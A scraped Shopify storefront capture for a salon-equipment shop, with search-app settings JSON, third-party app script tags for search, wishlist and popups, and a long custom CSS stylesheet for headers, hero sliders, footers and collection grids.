2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136745287798,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-28T18:52:14.801Z"},"137757130870":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-09-02T20:17:17.000Z","name":"Copy of Shopacado keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":137757130870,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-09-02T20:18:11.804Z"},"138272473206":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-09-22T14:19:51.000Z","name":"Main WDS keller4salon - Sep 22, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":138272473206,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-09-22T14:21:12.081Z"},"138560274550":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-03T21:15:21.000Z","name":"Guide Test","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":138560274550,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-03T21:16:11.117Z"},"139284611190":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-30T10:26:44.000Z","name":"Copy of Shopacado keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":139284611190,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-30T10:28:12.981Z"},"141350666358":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-13T12:00:55.000Z","name":"Description Shopacado keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":141350666358,"theme_store_id":null,"assets_updated":"2026-01-13T12:01:24.107Z","theme_version":1}},"storefront_access_token":"bbf6fc37c0bb68e6496bb4b33103c791"},"shop_owner":"Daisy Keller","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":true},"sorting_function":"","texts":{},"theme":{"id":136745287798,"name":"Shopacado keller4salon - May 28, 2025","theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"attributes":1,"description":1,"manufacturer":1,"metafields":0,"model":5,"parameters":1,"product_name":5,"product_type":5,"short_description":1,"sku":5,"tags":5},"whitelabel":false,"color_family":{"Beige":{"colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"],"familyColor":"#F5F5DC","familyName":"Beige"},"Black":{"colors":["black"],"familyColor":"#000000","familyName":"Black"},"Blue":{"colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"],"familyColor":"#0000FF","familyName":"Blue"},"Brown":{"colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"],"familyColor":"#A52A2A","familyName":"Brown"},"Cyan":{"colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"],"familyColor":"#00FFFF","familyName":"Cyan"},"Gold":{"colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"],"familyColor":"#FFD700","familyName":"Gold"},"Gray":{"colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"],"familyColor":"#808080","familyName":"Gray"},"Green":{"colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"],"familyColor":"#008000","familyName":"Green"},"Orange":{"colors":["orange","dark orange","coral","tomato","orangered"],"familyColor":"#FFA500","familyName":"Orange"},"Pink":{"colors":["pink","light pink","hot pink","deep pink"],"familyColor":"#FFC0CB","familyName":"Pink"},"Purple":{"colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"],"familyColor":"#800080","familyName":"Purple"},"Red":{"colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"],"familyColor":"#FF0000","familyName":"Red"},"White":{"colors":["white","snow","whitesmoke","ghostwhite"],"familyColor":"#FFFFFF","familyName":"White"},"Yellow":{"colors":["yellow","light yellow","lemon chiffon","moccasin"],"familyColor":"#FFFF00","familyName":"Yellow"},"others":{"colors":["monteverdi timbergrain"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=4salon.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=4salon.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=4salon.myshopify.com"
></script>




</div><div id="shopify-block-AOWtzVTVmbzR4cWlHT__4061177414627956758" class="shopify-block shopify-app-block"><script>
  window.zooomyWish={
    "shop":'4salon.myshopify.com',
    'local':'en',
    'customerId':'',
    'customerEmail':'',
    'customerName':' ',
    'page'  :'page.financing',
    'productId':'',
    'productHandle' : ''
  }
</script>
<script src="https://zooomyapps.com/wishlist/ZooomyColl.js" data-shop-id="4salon.myshopify.com" data-cus-id="" data-cus-email="" data-cus-name=" " data-page="page.financing" async defer></script>

</div><div id="shopify-block-AQjhsaFFDeVJBdGc0M__4912811683585195618" class="shopify-block shopify-app-block">
    <link rel="dns-prefetch" href="https://cdn.secomapp.com/">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com/">
    <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com/">

    <script defer>
        
        SCAPPShop = {};
        

        if(typeof SCAPP==="undefined"){SCAPP={version:1,activated:0};}
        SCAPP.popups = {};
        SCAPP.filter = {"home":[],"product":[],"category":[],"blog":[],"page":[],"cart_empty":[],"cart_nonempty":[],"cart_specific":[],"specific":[],"remove":[],"all":[],"open":[],"leave":[]};
    </script>
    
        <script defer src="//cdn.secomapp.com/promotionpopup/cdn/allshops/4salon/1769090880.js"></script>
    




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://keller4salon.com/cdn/shop/t/219/assets/custom.css?v=183999361278411796011764768449
body_size: 14024
content:
/** Shopify CDN: Minification failed

Line 19:0 All "@import" rules must come first

**/
@font-face {
    font-family: 'Athena';
    src: url('https://cdn.shopify.com/s/files/1/0019/7761/4434/files/Athena-Regular.eot');
    src: url('https://cdn.shopify.com/s/files/1/0019/7761/4434/files/Athena-Regular.eot?#iefix') format('embedded-opentype'),
        url('https://cdn.shopify.com/s/files/1/0019/7761/4434/files/Athena-Regular.woff2') format('woff2'),
        url('https://cdn.shopify.com/s/files/1/0019/7761/4434/files/Athena-Regular.woff') format('woff'),
        url('https://cdn.shopify.com/s/files/1/0019/7761/4434/files/Athena-Regular.ttf') format('truetype'),
        url('https://cdn.shopify.com/s/files/1/0019/7761/4434/files/Athena-Regular.svg#Athena-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');


:focus {
    outline: none !important;
}

a,
a:hover {
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.container {
    max-width: 1410px;
    margin: 0 auto;
    padding: 0 20px;
}

/* announcement bar */
.announce_slider .active {
    background: transparent;
}

.announcement__bar-section .rte p {
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 0.03em;
    font-size: 14px;
}

.announcement__bar-section .rte p a {
    font-weight: 700;
    transition: all .4s ease;
    text-decoration: none;
}

.announcement__bar-section .rte p a:hover {
    color: #414042;
}

/* header */
.js-cart-count.vib-center {
    width: 15px;
    height: 15px;
    background-color: #b25238;
    border-radius: 50%;
    position: absolute;
    line-height: 15px;
    font-size: 6.85px;
    color: #fff;
    right: -4px;
    top: 12px;
    font-weight: 600;
    border: 1px solid #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: nowrap;
}

.nav-container ul.shopping__cart-links li.cart-links__item.cust {
    padding: 0 25px;
}

.nav-container ul.shopping__cart-links li button {
    padding: 0;
}

.nav-container.grid__wrapper.above {
    padding: 8px 0;
}

.menu_full {
    background: #d0cfce80;
    height: 32px;
    line-height: 32px;
}

.navigation__menuitem .dropdown.js-dropdown {
    margin-left: 45px;
}

/* top slider */
.content_slider {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.left_content h4 {
    font-weight: 400;
    font-size: 26px;
    color: #414042;
    text-transform: capitalize;
    margin-bottom: 0;
}

a.main_btn {
    background-color: #A39383;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 400;
    padding: 18px 33px;
    line-height: 1;
    display: inline-block;
}

a.main_btn:hover {
    background-color: #414042;
    color: #fff;
}

.left_content {
    max-width: 560px;
}

.left_content h2 {
    font-weight: 700;
    font-size: 54.0855px;
    text-transform: uppercase;
    color: #414042;
    margin: 20px 0 60px 0;
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    height: unset;
    margin-bottom: 0;
    width: unset;
}

.owl-theme .owl-dots {
    margin-top: 10px;
    position: absolute;
    right: 0;
    left: 0;
    bottom: 20px;
}

.sidebar__search-container input.searchbox__input {
    text-transform: none;
    margin-bottom: 15px;
    padding: 20px;
    text-indent: inherit;
}

a.rps_trademark {
    display: none !important;
}

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #414042;
}
#rps_search_results_search_bar_wrapper .rps-search-results-search-bar-button{
    height: auto;
}
.cart-page .ajax-cart__cart-form .ajax-cart__item-remove {
    top: 50%;
    transform: translateY(-50%);
}
.heavy-duty.heavy-duty_bg .heavy-duty_row .heavy-duty_content.heavy-duty_content_width .heavy-duty_content_block h2{
    color: #414042;
}
.template-page-zooomywishlist .content-wrapper{
    padding: 0 20px;
    max-width: 1410px;
    margin: 0 auto;
}
.customer_address_table tbody tr:last-child .value input[type="checkbox"]{
    margin-right: 6px;
}
.shopify-policy__body {
    margin-bottom: 30px;
}
.rps-products-container a.rps-product-container:hover .modemagic__badge{
    transform: scale(1.5);
}
.rps-result-page-wrapper .rps-product-container {
    text-align: center;
}
.rps-result-page-wrapper .rps-product-container .rps-prices-container{
    justify-content: center;
}
#CollectionProductGrid .product-details,
.featured__collection-product .product-details{
    margin-top:20px;
}
#CollectionProductGrid div.swatches-type-collections{
    margin-top: -10px ;
}
.product_listing_options .fa-star-half-o:before,
.product_listing_options .fa-star-o:before,
.product_listing_options .fa-star:before,
.product_listing_options .stamped-fa-star-half-o:before,
.product_listing_options .stamped-fa-star-o:before,
.product_listing_options .stamped-fa-star:before {
    font-size: 20px;
    margin-right: 0;
}
.featured__collection-product .product-details div.swatches-type-collections{
    margin-top: 25px;
}
.stamped-badge .fa-star,
.stamped-badge .fa-star-checked,
.stamped-badge .fa-star-half-o,
.stamped-badge .fa-star-o,
.stamped-badge .stamped-fa-star,
.stamped-badge .stamped-fa-star-checked,
.stamped-badge .stamped-fa-star-half-o,
.stamped-badge .stamped-fa-star-o {
    color: #414042 !important;
}
.swatches .swatch-single .swatch-image-wrapper {
    border: none;
    padding: 0;
}

@media(max-width:1199px) {
    .announcement__bar-section .rte span {
        font-size: 12px;
    }

    .announcement__bar-section .rte span:first-child {
        margin-right: 9px;
        padding-right: 9px;
    }
}

@media(max-width:980px) {
    @media not all and (min-resolution:.001dpcm) {
        @supports (-webkit-appearance:none) and (stroke-color:transparent) {
            .js-cart-count.vib-center {
                right: 3px !important;
                margin: 0 !important;
            }
        }
    }



    .mobile__search {
        width: 100%;
        margin-top: 5px;
        margin-bottom: 10px;
    }

    .header-section .grid__wrapper {
        display: flex;
        grid-column-gap: 0;
        grid-row-gap: 0;
        grid-template-columns: inherit;
    }

    .header-section .menu_full {
        background: transparent;
        height: auto;
        line-height: 0;
    }

    .header-section .slideout__trigger--open button.slideout__trigger-mobile-menu {
        position: relative;
    }

    .header-section .slideout__trigger--open span.my-cart-text {
        display: none;
    }

    .mobile-menu__cart-icon .js-cart-count.vib-center {
        right: 4px;
        top: 8px;
    }

    .mobile-menu__cart-icon svg {
        right: 13px;
    }

    .mobile-menu__block.mobile-menu__search {
        padding: 0px 10px 0 10px;
    }

    .mobile-menu__search input#searchbox-mobile-navigation {
        text-indent: inherit;
        padding: 0 0 0 9px;
    }

    .c-accordion.c-accordion--mobile-nav:not(.c-accordion--mobile-nav__inner) {
        padding: 10px 10px 0 10px;
    }

    .mobile__search--button {
        top: 47%;
    }

    .mobile__search .mobile__search-input {
        height: 44px;
    }
}

@media(max-width:375px) {
    .announcement__bar-section .rte span:first-child {
        margin-right: 0;
        padding-right: 0;
    }

    .announcement__bar-section ul,
    .announcement__bar-section .rte,
    .announcement__bar-section p {
        display: inline-block;
        line-height: 1.5;
        padding: 10px 0;
    }

    .announcement__bar-section .rte span {
        font-size: 12px;
        line-height: 1;
        display: inline-block;
    }

    .announcement__bar-section .rte span:first-child:after {
        display: none;
    }

    .mobile__search {
        margin-top: 5px;
    }
}

div#ZlistWishlist {
    position: absolute;
    top: 0;
    right: 0;
    width: auto !important; 
    z-index:2;
}

.product__section-details__inner.product__section-details__inner--product_info {
    position: relative;
    padding-right: 60px;
    max-width: 450px;
}

.icon-wishlist {
    margin-left: 25px;
}

.icon-wishlist svg {
    position: relative;
    display: block;
    top: 5px;
}

#pretty-product-pages {
    display: none !important
}

.ajax-cart__free-shipping {
    display: none !important
}

.page-wrap .shopify-policy__container {
    max-width: 910px;
}



/* HP CSS Start */
.gridlock .topbar .announcement__bar_sec {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 9px 0;
}

.gridlock .topbar .head_call_left {
    width: 15%;
    margin: 0;
}

.gridlock .topbar .row .desktop-push-3 {
    margin: 0;
    width: 70%;
      display: flex;
    flex-wrap: nowrap;

}

.gridlock .topbar .row .desktop-push-3 .owl-item p {
    font-size: 18px;
    letter-spacing: 0;
}
.announce_slider{
      display: flex;
      flex-wrap: nowrap;
}
.gridlock .topbar .head_call_right {
    margin: 0;
    width: 15%;
}

.topbar .head_call_left a {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    column-gap: 6px;
    font-size: 18px;
    font-weight: bold;
    transition: none;
}

.topbar .head_call_left a .icon-call,
.topbar .head_call_left a .icon-call svg {
    float: left;
}

.topbar .head_call_left a:hover {
    color: #414042;
}

.topbar .head_call_right .social-icons__wrapper {
    float: right;
    text-align: right;
}

.topbar .head_call_left a:hover svg path {
    fill: #414042 !important;
}

.topbar .head_call_right .social-icons__wrapper li {
    float: left;
    height: 30px;
    margin: 0 0 0 10px;
}

.topbar .head_call_right .social-icons__wrapper li a {
    float: left;
}

.topbar .head_call_right .social-icons__wrapper li a:hover svg circle {
    fill: #5a3b21;
}

.topbar .head_call_right .social-icons__wrapper li a:hover svg path {
    fill: #fff !important;
}

.topbar.gridlock-fluid .row {
    width: 100%;
    padding: 0 20px;
    max-width: 1410px;
}

.header_topmn .row {
    width: 100%;
    padding: 0 20px;
    max-width: 1410px;
}

.header_topmn .row .nav-container.grid__wrapper.above {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    max-width: 100%;
    padding: 0;
}

.header_topmn #logo.site_logomn {
    max-width: 178px;
    margin: 0;
    float: left;
    width: 14%;
}

.header_topmn #logo.site_logomn .first_logo,
.header_topmn #logo.site_logomn .first_logo a {
    display: inline-block;
    width: 100%;
    float: left;
}

.header_topmn #logo.site_logomn svg {
    width: 100%;
    height: auto;
    float: left;
}

.header_topmn .header__shopping-cart li svg {
    width: 100%;
    height: 25px;
}

.navigation__menuitem--dropdown.navigation__menuitem>.navigation__menulink:after {
    display: none;
}

.menu_full .menu_container .megamenu {
    top: 115px;
    border-top: 2px #A29482 solid;
    padding: 28px 0 0 0;
}

.header_topmn .menu_full {
    float: left;
    width: 65%;
    background: transparent;
    line-height: normal;
    height: auto;
    padding: 0 0 0 35px;
}

.header_topmn .menu_full .navigation__menuitem {
    padding: 45px 15px 46px;
}

.header_topmn .menu_full .navigation__menuitem:hover {
    background: #A29482;
    cursor: pointer;
}

.header_topmn .menu_full .navigation__menuitem .navigation__menulink {
    margin: 0;
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0;
    position: relative;
}

.template-index header .navigation__menu>.navigation__menuitem .navigation__menulink:before {
    background-color: transparent !important;
}

.header_topmn .menu_full .navigation__menuitem.navigation__menuitem--dropdown .navigation__menulink::before {
    content: '';
    position: absolute;
    left: 0;
    bottom: -55px;
    width: 14px;
    height: 7px;
    display: inline-block;
    background: url(https://cdn.shopify.com/s/files/1/0019/7761/4434/files/menudrop_arrow.svg) no-repeat center bottom;

    z-index: 9;
    right: 0;
    margin: 0 auto;

}

.header_topmn .menu_full .navigation__menuitem:hover .navigation__menulink {
    color: #fff;
}

.header_topmn .navigation__menuitem--dropdown.navigation__menuitem>.navigation__menulink svg {
    position: initial;
    transition: none;
    margin: 2px 0 0 4px;
}

.header_topmn .menu_full .navigation__menuitem:hover .navigation__menulink svg {
    transform: rotate(-180deg);
    margin: -4px 0 0 3px;
}

.header_topmn .menu_full .navigation__menuitem:hover .navigation__menulink svg path {
    fill: #fff !important;
}




.header_topmn .header__shopping-cart {
    float: right;
    width: 25%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 3px 0 0 0;
    flex-wrap: nowrap;
}

.header_topmn .header__shopping-cart li {
    margin: 0 19px;
    padding: 0;
}


.header_topmn .header__shopping-cart li:first-child {
    margin-left: 0;
    width: 53px;
}

.header_topmn .header__shopping-cart li:nth-child(2) {
    width: 63px;
}

.header_topmn .header__shopping-cart li:nth-child(3) {
    width: 52px;
}

.header_topmn .header__shopping-cart li:last-child {
    margin-right: 0;
    width: 35px;
}

.header_topmn .header__shopping-cart li .js-cart-count.vib-center {
    top: 0;
}



.header_topmn .nav-container ul.shopping__cart-links li.cart-links__item.cust {
    padding: 0;
}

.header_topmn .header__shopping-cart li a {
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-flow: column;
}

.header_topmn .header__shopping-cart li .button-as-link {
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-flow: column;
}

.header_topmn .header__shopping-cart li.cart-links__item.my-cart-link-container a {
    display: block;
    position: relative;
    line-height: normal;
}

.header_topmn .header__shopping-cart li.cart-links__item.my-cart-link-container a .head_nav_text {
    display: inline-block;
    width: 100%;
    margin: 1px 0 0 0;
}

.header_topmn .header__shopping-cart li .head_nav_text {
    word-break: keep-all;
    white-space: nowrap;
    color: #323133;
    text-transform: uppercase;
    font-size: 14px;
    line-height: normal;
    font-weight: 600;
    margin-top: 6px;
}

.header_topmn .header__shopping-cart li button {
    line-height: normal;
    height: auto;
}

.header_topmn .header__shopping-cart li.icon-wishlist svg {
    position: initial;
}




.hero_items_row .owl-item .hero_item:before {
    display: none;
}

.hero_items_row .owl-item .hero_item .container {
    max-width: 1410px;
    padding: 0 20px;
}

.hero_items_row .owl-item .hero_item {
    background-size: 100%;
    min-height: 695px;
    padding: 181px 0 0 0;
  background-color: #fff;
}

.hero_items_row .owl-item .hero_item .hero_content h2 {
    font-weight: normal;
    font-size: 62px;
    margin: 0 0 12px 0;
    font-family: 'Athena';
}

.hero_items_row .owl-item .hero_item .hero_content h4 {
    font-size: 26px;
    max-width: 260px;
    letter-spacing: 0.62px !important;
    line-height: 42px;
    font-weight: 600;
    color: #414042;
    margin: 0 0 19px 0 !important;
    letter-spacing: 0;
    font-family: "Poppins", sans-serif;
}

.hero_items_row .owl-item .hero_item .hero_content .slide-discount-text {
    margin: 0 !important;
}

.hero_items_row .owl-item .hero_item .hero_content .slide-discount-text p {
    margin: 0 0 19px 0;
    font-weight: 600;
    font-size: 20px;
    color: #414042;
    letter-spacing: 0.48px;
    font-family: "Poppins", sans-serif;
}

.hero_items_row .owl-item .hero_item .hero_content .slide-discount-text p:last-child {
    margin: 0;
}

.shopify-section.footer-center {
    background: #fff;
    clear: both;
    display: inline-block;
    width: 100%;
}

.footer-center .footer_section {

    padding: 102px 0 0 0 !important;
}

.footer-center .footer_img_block {
    width: 42%;
}

.footer_img_block .foot_img_logo {
    margin: 0 0 16px 0;
}

.footer_img_block .foot_img_logo a {
    display: inline-block;
}

.footer_img_block .foot_img_logo a svg {
    width: 163px;
    height: auto;
}

.footer_img_block .foot_img_logo a svg path {
    fill: #fff !important;
}

.footer_img_block .footer_img_content p {
    margin: 0;
    font-size: 15px;
    line-height: 32px;
    letter-spacing: 0px;
    color: #FFFFFF;
    width: 100%;
    padding: 0 50px 0 0;
}

.footer-center .footer_row .footer_menu_inn {
    margin: 0;
    width: 18%;
}

.footer-center .footer_row .footer_menu_inn .footer_menu_header {
    margin: -5px 0 21px 0;
    color: #fff;
    font-size: 22px;
    line-height: 26px;
    text-transform: uppercase;
    font-family: 'Athena';
    font-weight: normal;
    letter-spacing: 0;
}

.footer-center .footer_row .footer_menu_inn li a {
    font-size: 16px;
    color: #FFFFFF;
    text-transform: capitalize;
}

.footer-center .footer_row .footer_contact {
    margin: 0;
    width: 24%;
}

.footer-center .footer_row .footer_contact .footer_menu_header {
    margin: -5px 0 34px 0;
    color: #fff;
    font-size: 22px;
    line-height: 26px;
    text-transform: uppercase;
    font-family: 'Athena';
    font-weight: normal;
    letter-spacing: 0;
}

.footer_section .Footer_Call {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    column-gap: 10px;
    margin: 0 0 24px 0;
}

.footer_section .footer_contact_block a {
    color: #fff;
    font-size: 16px;
    line-height: 18px;
}

.footer_section .footer_contact_block p {
    color: #fff;
    font-size: 16px;
    line-height: 18px;
}

.footer_section .Footer_Call .calllink {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-flow: column;
    row-gap: 10px;
}

.footer_section .Footer_Call .calllink a {
    margin: 0;
    line-height: 16px;
}

.footer-center .footer_row .footer_contact .Footer_Email {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    column-gap: 10px;
    margin: 0 0 29px 0;
}

.footer-center .footer_row .footer_contact .Footer_Time {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    column-gap: 10px;
    margin: 0 0 29px 0;
}

.footer-center .footer_row .footer_contact .Footer_Time span,
.footer-center .footer_row .footer_contact .Footer_Time span svg {
    float: left;
}

.footer-center .footer_row .footer_contact .footer_location_ct .Footer_Location {
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    column-gap: 10px;
}

.footer-center .footer_row .footer_contact .ft_icon {
    width: 20px;
    text-align: center;
}

.footer-center .footer_row .footer_contact .footer_location_ct .Footer_Location span:last-child {
    max-width: 280px;
    line-height: 26px;
    margin-top: -6px;
}

.footer-center .foot_social_icon .social-icons__wrapper li {
    margin: 0 7px 0 0;
}

.foot_social_icon .social-icons__wrapper li a {
    display: inline-block;
}

.foot_social_icon .social-icons__wrapper {
    margin: 22px 0 0 0;
}

.foot_social_icon .social-icons__wrapper li a:hover svg circle {
    fill: #5a3b21;
}

.foot_social_icon .social-icons__wrapper li a:hover svg path {
    fill: #fff !important;
}

.footer-center .footer_section .footer_bottom {
    padding: 0;
}

.footer-center .footer_section .footer_copyct {
    border-top: 1px #fff solid;
    padding: 28px 0 26px 0;
    margin: 43px 0 0 0;
}

.footer-center .footer_section .footer_copyct .footer_copyct_inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.footer_copyct_inner .footer_copyctleft p a,
.footer_copyct_inner .footer_copyctleft p {
    color: #fff;
    font-size: 16px;
    margin: 0;
}

.footer_copyct_inner .footer_copyctleft p a:hover {
    color: #414042;
}

.firewotk-section .container {
    max-width: 1410px;
    padding: 0 20px;
}

.firewotk-section .firewotk,
.firewotk-section {
    display: inline-block;
    width: 100%;
    clear: both;
}

.firewotk-section .firewotk {
    padding: 30px;
}

.firewotk-section .firework-main {
    float: left;
    width: 46.715%;
    text-align: left;
}

.firewotk-section .firework-main .firework-title {
    font-size: 42px;
    font-weight: normal;
    margin: 22px 0 10px 0;
    letter-spacing: 0;
    font-family: 'Athena';
}

.firewotk-section .firework-praise {
    font-size: 22px;
}

.firewotk-section .firework_btn {
    font-size: 20px;
    background: #fff;
    width: 280px;
    border: 2px solid #5A3B21;
    background: #F4F1EB;
    padding: 0 10px;
    line-height: 46px;
    color: #5A3B21;
    font-weight: bold;
    margin: 30px 0 0 0;
    text-align: center;
}

.firewotk-section .firework_btn:hover {
    background: #5A3B21;
    color: #fff;
}

.firewotk-section .payment-logo-wrapper {
    float: left;
    width: 53.285%;
    background: #fff;
    padding: 20px;
    display: flex;
    align-self: center;
    justify-content: center;
    flex-wrap: nowrap;
}

.firewotk-section .payment-logo-wrapper .payment-logo {
    float: left;
    width: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 190px;
    background: #F4F1EB;
    text-align: center;
}

.firewotk-section .payment-logo-wrapper .payment-logo.logo1 {
    border-right: 10px #fff solid;
}

.firewotk-section .payment-logo-wrapper .payment-logo.logo1 img {
    max-width: 319px;
}

.firewotk-section .payment-logo-wrapper .payment-logo.logo2 {
    border-left: 10px #fff solid;
}

.firewotk-section .payment-logo-wrapper .payment-logo.logo2 img {
    max-width: 273px;
}

.firewotk-section .payment-logo-wrapper .payment-logo img {
    width: auto;
    display: flex;
    flex-wrap: nowrap;
}

.hp-trending-collection {
    padding: 20px 0 0 0;
}

.hp-trending-collection .collection .container {
    max-width: 1350px;
    padding: 0 20px;
}

.hp-trending-collection .collection-img-section {
    margin: 0 -45px;
}

.hp-trending-collection .collection-img-section .collection-inner {
    width: 33.33%;
    padding: 0 45px;
    margin: 0 0 80px 0;
}

.hp-trending-collection .collection-img-section .collection-inner .collection-img-main {
    padding: 0;
}

.hp-trending-collection .collection-img-section .collection-inner .collection-img-main .img_collection {
    height: 300px;
}

.hp-trending-collection .collection-img-section .collection-inner .collection-url {
    width: 100%;
    padding: 0;
    display: block;
}

.hp-trending-collection .collection-img-section .collection-inner .collection-url svg {
    display: none;
}

.hp-trending-collection .collection-img-section .collection-inner .collection-url h4 {
    background: #A69384;
    color: #FFFFFF;
    text-transform: uppercase;
    font-size: 20px;
    font-weight: bold;
    padding: 11px 0 11px;
    letter-spacing: 0;
}

.hp-trending-collection .collection-main h2 {
    font-family: 'Athena';
    font-weight: normal;
    color: #414042;
    text-transform: uppercase;
    font-size: 42px;
    margin: -4px 0 78px 0;
    letter-spacing: 0;
}
